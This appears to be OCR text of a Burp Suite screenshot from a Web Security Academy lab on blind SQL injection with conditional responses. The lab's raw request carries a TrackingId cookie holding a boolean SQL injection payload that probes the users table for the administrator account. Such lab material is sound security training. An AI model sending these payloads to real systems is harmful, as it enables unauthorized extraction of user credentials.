 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a5b007a04e6d352c051b26d006200ac.web-security-academy.net
3 Cookie: TrackingId=
r3bhQ71NPuY3qxso'+and+(select+'l'+from+users+where+username%3d'adminis
trator'+LIMIT+1)%3d'l'+--+-; session=WHOs5GWESqyf9Ryli51FWL5JPpEybeWP
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5b007a04e6d352c051b26d006200ac.web-security-academy.net/logi
n
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
»
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts